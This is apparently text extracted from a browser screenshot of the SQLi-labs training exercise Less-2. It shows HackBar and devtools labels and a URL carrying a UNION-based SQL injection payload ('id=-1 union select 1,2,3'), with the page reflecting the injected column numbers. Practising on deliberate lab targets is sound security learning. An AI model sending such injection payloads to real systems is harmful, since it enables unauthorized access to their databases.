 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-2?id=-1 union select 1,2,3 %23